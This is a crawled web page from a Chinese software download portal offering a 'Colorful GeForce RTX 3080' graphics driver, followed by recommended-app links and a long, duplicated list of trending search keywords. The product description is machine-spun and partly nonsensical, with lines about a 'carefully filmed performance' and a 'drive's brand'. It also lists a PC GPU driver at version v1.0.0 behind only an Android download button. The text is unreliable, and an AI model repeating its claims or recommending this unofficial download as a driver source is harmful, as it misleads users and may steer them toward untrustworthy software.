

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.shuju5.com/soft/506.html
body_size: 16712
content:
<!DOCTYPE html>
<html>

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <title>七彩虹geforcertx3080显卡驱动下载-七彩虹geforcertx3080显卡驱动下载安装电脑版-不凡下载站</title>
      <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <meta name="applicable-device" content="pc">
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.shuju5.com/soft/506.html">
    <meta name="mobile-agent" content="format=html5;url=https://m.shuju5.com/soft/506.html"/>
    <meta name="mobile-agent" content="format=xhtml5;url=https://m.shuju5.com/soft/506.html"/>
        <meta name="keywords" content="七彩虹geforcertx3080显卡驱动,七彩虹geforcertx3080显卡驱动下载">
    <meta name="description" content="七彩虹geforcertx3080显卡驱动下载，是一款非常优秀的显卡驱动程序，它可以帮助用户解决很多与显卡相关的问题，提高电脑的性能和稳定性，而且安装方法简单易行。如果你正在寻找一款功能强大、安装简单的显卡驱动程序，那么七彩虹geforcertx3080显" />
    <link rel="stylesheet" href="/static/new_lw/css/photoswipe.css">
    <link rel="stylesheet" type="text/css" href="/static/new_lw/css/swiper.min.css">
    <link type="text/css" rel="stylesheet" href="/static/new_lw/css/index.min.css" />
    <link type="text/css" rel="stylesheet" href="/static/new_lw/css/info.min.css" />
    <script src="/static/new_lw/js/jquery-3.6.4.min.js" type="text/javascript" charset="utf-8"></script>
    <script>pageConfig = window.pageConfig = { "cid": 17, "isshow": 2 ,type:"soft" ,id:506}</script>
    
    <script type="text/javascript" src="https://seoweb.715083.com/comjs/init20250825_version.js?v=4.3"></script>
</head>

<body>

     <header>
        <div class="headTop">
            <div class="boxWrap">
                <p class="txt">欢迎来到不凡下载站</p>
                <p>
                    <a href="/" target="_blank">首页</a>
                    <a href="/azgame/" target="_blank">手游下载</a>
                    <a href="/soft/" target="_blank">应用软件</a>
                    <a href="/zt/" target="_blank">手游专题</a>
                    <a href="/azgame/news/" target="_blank">最新更新</a>

                </p>
            </div>
        </div>
        <div class="headWrap">
            <a href="/" target="_self" class="logo">
                <img src="/static/img/logo.png" alt="不凡下载站">
            </a>
            <nav>
                <ul>
                    <li class="item"><a href="/" target="_blank"><i></i>首页</a></li>
                    <li class="item"><a href="/azgame/" target="_blank"><i></i>手游下载</a></li>
                    <li class="item current"><a href="/soft/" target="_blank"><i></i>应用软件</a></li>
                    <li class="item" style="display:none;"><a href="/" target="_blank"><i></i>新闻资讯</a></li>
                    <li class="item"><a href="/zt/" target="_blank"><i></i>手游专题</a></li>
                    <li class="item" style="display:none;"><a href="/" target="_blank"><i></i>排行榜</a></li>
                </ul>
            </nav>
           
        </div>
    </header>

    <div class="bodyWrap">
        <section class="crumbsBox">
            <div class="boxWrap">
                <a href="" target="_blank">首页</a>
                <a href="/soft/" target="_blank">软件</a>
                <a href="/soft/xitong/" target="_blank">系统工具</a>
                七彩虹geforcertx3080显卡驱动            </div>
        </section>

        <div class="gdBodyWrap">
            <div class="boxWrap">
                <div class="boxL">
                    <section class="gdDetailBox">
                        <div class="imgBox">
                            <img src="https://img.shuju5.com/nesyouxi/pcdown/9f22f415-ecaa-4caf-a799-84d1c62ada32.jpg" alt="七彩虹geforcertx3080显卡驱动">
                        </div>
                        <div class="imgInfo">
                            <h1>七彩虹geforcertx3080显卡驱动</h1>
                            <p>
                                <span>版本：<i>v1.0.0</i></span>
                                <span>大小：610.4MB</span>
                                <span>更新时间：2024-12-17T16:52:01</span>
                                 <span>语言：<i>简体中文</i></span>
                                <span>类型：系统工具</span>
                            </p>
                                                        <p>
                                标签：
                                <span class="tags">
                                                                        <i>七彩虹geforcertx3080显卡驱动</i>
                                                                                                            <i>七彩虹</i>
                                                                                                        </span>
                            </p>
                                                    </div>
                        <div class="downBtns downBtn downbtn" id="3695" type="1">

                                                        <a href="/az/down/2/android/506/" class="androidBtn adrBtn adr android" style=""><i class="icon"></i>安卓下载</a>
                                                                                    
                        </div>
                    </section>
                    <section class="gdMainBox">
                        <ul class="boxMenu">
                            <li class="active"><a href="javascript:;"
                                    onclick="scrollInToViewByClass('gdScreenBox')">截图</a></li>
                            <li><a href="javascript:;" onclick="scrollInToViewByClass('gdIntroBox')">简介</a></li>
                            <li><a href="javascript:;" onclick="scrollInToViewByClass('gdVersionsBox')">版本</a></li>
                            <li><a href="javascript:;" onclick="scrollInToViewByClass('gdInfoBox')">信息</a></li>
                            <li><a href="javascript:;" onclick="scrollInToViewByClass('gdRecomBox')">推荐</a></li>
                            <li><a href="javascript:;" onclick="scrollInToViewByClass('gdGuideBox')">专题</a></li>
                        </ul>
                    </section>
                    <section class="gdScreenBox">
                        <div class="gdSwBox swiper-container" id="swDetailCount">

                            <div class="swiper-wrapper">
                                                                <div class="swiper-slide imgBox">
                                    <img src="https://img.shuju5.com/nesyouxi/pcdown/9bd0c735-f1f6-42b1-9e1b-47a6000c00c7.jpg"
                                        alt="" />
                                </div>
                                                                <div class="swiper-slide imgBox">
                                    <img src="https://img.shuju5.com/nesyouxi/pcdown/3d3b66ca-dd0a-451f-b9fc-3c2f6884114b.jpg"
                                        alt="" />
                                </div>
                                                            </div>
                            <div class="swiper-scrollbar"></div>
                        </div>
                    </section>
                    <section class="gdIntroBox">
                        <div class="inTitle">
                            <div class="titleL">
                                <i class="icon"></i>
                                <p>软件简介</p>
                            </div>
                        </div>
                        <div class="boxCont" id="detailCount">
                                <p><strong>七彩虹geforcertx3080显卡驱动下载</strong>，是一款非常优秀的显卡驱动程序，它可以帮助用户解决很多与显卡相关的问题，提高电脑的性能和稳定性，而且安装方法简单易行。如果你正在寻找一款功能强大、安装简单的显卡驱动程序，那么七彩虹geforcertx3080显卡驱动是一个非常好的选择。</p><h3>七彩虹geforcertx3080显卡驱动介绍</h3><p style="text-align:center"><img src="https://img.shuju5.com/nesyouxi/pcdown/8ef444db-8704-495f-b0a8-1f0e622388bb.jpg" alt="image.png"/></p><p>1、该驱动为用户增加了很多功能，修复了老问题。</p><p>2.你还可以在这里自动检测显卡，每次都会自动为你更新。</p><p>3.安装方法非常简单，并不困难。即使你没有任何基础，也没有问题。</p><h3>七彩虹geforcertx3080显卡驱动函数</h3><p>1、这里的参数代表的是标准版本的显卡配置。每次生产时都会调整内存和频率。</p><p>2.这里可以充分利用显卡的性能和功耗。如果你想看电影、玩游戏，画质会更好。</p><p>3.这个驱动器的品牌也非常可靠，可以给您带来更多的完整性，没有任何问题。</p><h3>七彩虹geforcertx3080显卡驱动亮点</h3><p>1、驱动安装和使用非常简单，特别容易上手。只需按照步骤操作即可。</p><p>2、提升了游戏性能，优化了更多相关功能，为您减少延迟等问题。</p><p>3、演出经过精心拍摄，可以大大增加效果，实现更多技术。</p>                        </div>
                    </section>
                    

                    <section class="gdInfoBox">
                        <div class="inTitle">
                            <div class="titleL">
                                <p>软件信息</p>
                            </div>
                            <a href="javascript:;" class="titleR feedbackBtn">反馈<i class="icon"></i></a>
                        </div>
                        <ul class="infoList">
                            <li>软件大小：<span>610.4MB</span></li>
                            <li>当前版本：<span>v1.0.0</span></li>
                                                        <li>是否收费：<span>免费</span></li>
                            <li>软件语言：<span>简体中文</span></li>
                                                        <li>权限说明：<span class="gPower">点击查看</span></li>
                            <li>隐私说明：<span style="color: #9342DF"><a class="gSecret">点击查看</a></span></li>
                        </ul>
                    </section>
                                        <section class="gdVersionsBox">
                        <div class="inTitle">
                            <div class="titleL">
                                <p>相关版本</p>
                            </div>
                        </div>
                        <ul class="az-xgbb">
                                                        <li>
                                <a href="/soft/497.html">
                                    <i>
                                        <img src="https://img.shuju5.com/nesyouxi/pcdown/2dd3ac80-e7a8-4514-aa59-5cc8b027c70f.jpg" alt="七彩虹1050ti显卡驱动">
                                    </i>
                                    <p>七彩虹1050ti显卡驱动</p>
                                                                        <span><img src="/static/new_lw/img/star2.png"></span>
                                                                        <font>大小：1.46GB</font>
                                    <strong>下载</strong>
                                </a>
                            </li>
                                                                                </ul>
                    </section>
                                        <section class="gdRecomBox">
                        <div class="inTitle">
                            <div class="titleL">
                                <p>同类推荐</p>
                            </div>
                            <a href="/soft/xitong/" class="titleR">更多<i class="icon"></i></a>
                        </div>
                        <ul class="multiColumnList">
                                                        <li>
                                <a href="/soft/7355.html" target="_blank">
                                    <div class="imgBox">
                                        <img alt="高级计算器" title="高级计算器"
                                            src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_2053513.png">
                                    </div>
                                    <div class="imgInfo">
                                        <p>高级计算器</p>
                                        <p class="tip"><span>系统工具</span><span>15.29MB</span></p>
                                        <div class="btnItem">查看</div>
                                    </div>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/soft/7350.html" target="_blank">
                                    <div class="imgBox">
                                        <img alt="天天素材app" title="天天素材app"
                                            src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_2034997.jpg">
                                    </div>
                                    <div class="imgInfo">
                                        <p>天天素材app</p>
                                        <p class="tip"><span>系统工具</span><span>68.69MB</span></p>
                                        <div class="btnItem">查看</div>
                                    </div>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/soft/7348.html" target="_blank">
                                    <div class="imgBox">
                                        <img alt="享遍wifi" title="享遍wifi"
                                            src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_2032693.png">
                                    </div>
                                    <div class="imgInfo">
                                        <p>享遍wifi</p>
                                        <p class="tip"><span>系统工具</span><span>26.25MB</span></p>
                                        <div class="btnItem">查看</div>
                                    </div>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/soft/7347.html" target="_blank">
                                    <div class="imgBox">
                                        <img alt="小鹰看看" title="小鹰看看"
                                            src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_2030104.png">
                                    </div>
                                    <div class="imgInfo">
                                        <p>小鹰看看</p>
                                        <p class="tip"><span>系统工具</span><span>198.11MB</span></p>
                                        <div class="btnItem">查看</div>
                                    </div>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/soft/7339.html" target="_blank">
                                    <div class="imgBox">
                                        <img alt="敏捷管理助手" title="敏捷管理助手"
                                            src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_2010196.png">
                                    </div>
                                    <div class="imgInfo">
                                        <p>敏捷管理助手</p>
                                        <p class="tip"><span>系统工具</span><span>23.49MB</span></p>
                                        <div class="btnItem">查看</div>
                                    </div>
                                </a>
                            </li>
                                                                                    <li>
                                <a href="/soft/7337.html" target="_blank">
                                    <div class="imgBox">
                                        <img alt="悬浮闹钟提醒" title="悬浮闹钟提醒"
                                            src="//img.shuju5.com/nesyouxi/static/game_img_basic/logo_2008424.png">
                                    </div>
                                    <div class="imgInfo">
                                        <p>悬浮闹钟提醒</p>
                                        <p class="tip"><span>系统工具</span><span>75.91MB</span></p>
                                        <div class="btnItem">查看</div>
                                    </div>
                                </a>
                            </li>
                                                                                                                                                                                                                            </ul>
                    </section>
                                        <section class="gdHotTxtBox">
                        <div class="inTitle">
                            <div class="titleL">
                                实时热词
                            </div>
                        </div>
                        <div class="swBoxWrap">
                    <div class="swHotTxtBox swiper">
                        <ul class="labelList swiper-wrapper">
                                                        <li class="swiper-slide"><a href="/zt/dbdzdyxsjb/"><i></i>带兵打仗的游戏手机版</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/dyrcghzsjsy/"><i></i>第一人称高画质射击手游</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zjkhjzfzdsjyx/"><i></i>自己开荒建造房子的手机游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jdjfxyjztqyb/"><i></i>几点几分下雨精准天气预报</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zjdyjcscldxyx/"><i></i>最近抖音经常刷出来的小游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/wx99999z999999jbdyx/"><i></i>无限99999钻999999金币的游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kdmdmfrj/"><i></i>看动漫的免费软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zzclyxtj/"><i></i>战争策略游戏推荐</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sh0kwjcqwdyx/"><i></i>适合0氪玩家长期玩的游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zykfdscyx/"><i></i>自由开放的赛车游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfwsylrj/"><i></i>免费无损音乐软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jjspdrjappmf/"><i></i>剪辑视频的软件app免费</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hwdxxlyx/"><i></i>好玩的消消乐游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/gjszbdsytj/"><i></i>挂机刷装备的手游推荐</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sjrjmf1/"><i></i>社交软件免费</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hxdmx/"><i></i>滑雪大冒险</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/myzxjmf/"><i></i>美颜照相机免费</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xgzpxshccdrj/"><i></i>修改照片像素和尺寸的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/lkdjtfyx/"><i></i>老款单机塔防游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zgzdrjapp/"><i></i>找工作的软件app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sjztrj/"><i></i>手机主题软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mftsrj/"><i></i>免费听书软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xyydrj/"><i></i>学英语的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mgxs/"><i></i>猛鬼宿舍</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sstqybzzqdappmf/"><i></i>实时天气预报最准确的app免费</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sjfyqzjfy/"><i></i>手机翻译器直接翻译</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hwdhhzyx/"><i></i>好玩的回合制游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/wzmndkkqrj/"><i></i>位置模拟打卡考勤软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mftsrjqmfwhy/"><i></i>免费听书软件全免费无会员</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/htsw/"><i></i>海棠书屋</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jz15rtqyb/"><i></i>精准15日天气预报</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kyljdsytj/"><i></i>可以联机的手游推荐</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kwyl/"><i></i>酷我音乐</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kxsmfdrj/"><i></i>看小说免费的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/whqsyrjmfb/"><i></i>无痕去水印软件免费版</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/fdmnjyyx/"><i></i>饭店模拟经营游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sjwpcdyxdmnq/"><i></i>手机玩pc端游戏的模拟器</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/ldxlyxdq/"><i></i>老爹系列游戏大全</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/djssjyx/"><i></i>打僵尸射击游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xdzzcllyx/"><i></i>现代战争策略类游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zqmfylapp/"><i></i>最全免费音乐app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/bkjdlxxxsy/"><i></i>不氪金的良心仙侠手游</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sgdjbsjyx/"><i></i>三国单机版手机游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfgksydhpdrj/"><i></i>免费观看所有动画片的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfddsptjapp/"><i></i>免费的短视频推荐app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zxzsrj/"><i></i>准星助手软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/spzzrjapp/"><i></i>视频制作软件app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/nljdscyx/"><i></i>能联机的生存游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/bjkfdsjrjmfd/"><i></i>比较开放的社交软件免费的</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfzdjrj/"><i></i>免费追短剧软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/wwlwdldyx/"><i></i>无网络无登录的游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/ycy/"><i></i>鱼吃鱼</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/pzrj/"><i></i>拍照软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/djsjyx/"><i></i>单机射击游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/skygy/"><i></i>sky光遇</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/drzyljsjyx/"><i></i>多人自由联机手机游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jzhyddtdhrj/"><i></i>精准好用的地图导航软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xzzhdkgrj/"><i></i>现在最火的k歌软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zxyydmfrj/"><i></i>自学英语的免费软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/djyxbxywljnwd/"><i></i>单机游戏不需要网络就能玩的</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/dtts/"><i></i>地铁逃生</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sjmnkfjyx/"><i></i>手机模拟开飞机游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/nkdrhfzdwxdt/"><i></i>能看到人和房子的卫星地图</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfqsygj/"><i></i>免费去水印工具</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/djqsjb/"><i></i>点击器手机版</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/msmmdldyx/"><i></i>免实名免登录的游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kykrhdsjdrj/"><i></i>可以看任何电视剧的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jzgjzbmmdzlsy/"><i></i>建造国家招兵买马打仗类手游</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zhdmgtsprj/"><i></i>最好的买高铁售票软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/wxzswxjbwxdqdyx/"><i></i>无限钻石无限金币无限点券的游戏</a>
                            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="swiper-slide"><a href="/zt/dbdzdyxsjb/"><i></i>带兵打仗的游戏手机版</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/dyrcghzsjsy/"><i></i>第一人称高画质射击手游</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zjkhjzfzdsjyx/"><i></i>自己开荒建造房子的手机游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jdjfxyjztqyb/"><i></i>几点几分下雨精准天气预报</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zjdyjcscldxyx/"><i></i>最近抖音经常刷出来的小游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/wx99999z999999jbdyx/"><i></i>无限99999钻999999金币的游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kdmdmfrj/"><i></i>看动漫的免费软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zzclyxtj/"><i></i>战争策略游戏推荐</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sh0kwjcqwdyx/"><i></i>适合0氪玩家长期玩的游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zykfdscyx/"><i></i>自由开放的赛车游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfwsylrj/"><i></i>免费无损音乐软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jjspdrjappmf/"><i></i>剪辑视频的软件app免费</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hwdxxlyx/"><i></i>好玩的消消乐游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/gjszbdsytj/"><i></i>挂机刷装备的手游推荐</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sjrjmf1/"><i></i>社交软件免费</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hxdmx/"><i></i>滑雪大冒险</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/myzxjmf/"><i></i>美颜照相机免费</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xgzpxshccdrj/"><i></i>修改照片像素和尺寸的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/lkdjtfyx/"><i></i>老款单机塔防游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zgzdrjapp/"><i></i>找工作的软件app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sjztrj/"><i></i>手机主题软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mftsrj/"><i></i>免费听书软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xyydrj/"><i></i>学英语的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mgxs/"><i></i>猛鬼宿舍</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sstqybzzqdappmf/"><i></i>实时天气预报最准确的app免费</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sjfyqzjfy/"><i></i>手机翻译器直接翻译</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/hwdhhzyx/"><i></i>好玩的回合制游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/wzmndkkqrj/"><i></i>位置模拟打卡考勤软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mftsrjqmfwhy/"><i></i>免费听书软件全免费无会员</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/htsw/"><i></i>海棠书屋</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jz15rtqyb/"><i></i>精准15日天气预报</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kyljdsytj/"><i></i>可以联机的手游推荐</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kwyl/"><i></i>酷我音乐</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/kxsmfdrj/"><i></i>看小说免费的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/whqsyrjmfb/"><i></i>无痕去水印软件免费版</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/fdmnjyyx/"><i></i>饭店模拟经营游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sjwpcdyxdmnq/"><i></i>手机玩pc端游戏的模拟器</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/ldxlyxdq/"><i></i>老爹系列游戏大全</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/djssjyx/"><i></i>打僵尸射击游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/xdzzcllyx/"><i></i>现代战争策略类游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zqmfylapp/"><i></i>最全免费音乐app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/bkjdlxxxsy/"><i></i>不氪金的良心仙侠手游</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/sgdjbsjyx/"><i></i>三国单机版手机游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfgksydhpdrj/"><i></i>免费观看所有动画片的软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfddsptjapp/"><i></i>免费的短视频推荐app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/zxzsrj/"><i></i>准星助手软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/spzzrjapp/"><i></i>视频制作软件app</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/nljdscyx/"><i></i>能联机的生存游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/bjkfdsjrjmfd/"><i></i>比较开放的社交软件免费的</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/mfzdjrj/"><i></i>免费追短剧软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/wwlwdldyx/"><i></i>无网络无登录的游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/ycy/"><i></i>鱼吃鱼</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/pzrj/"><i></i>拍照软件</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/djsjyx/"><i></i>单机射击游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/skygy/"><i></i>sky光遇</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/drzyljsjyx/"><i></i>多人自由联机手机游戏</a>
                            </li>
                                                                                    <li class="swiper-slide"><a href="/zt/jzhyddtdhrj/"><i></i>精准好用的地图导航软件</a>
                            </li>
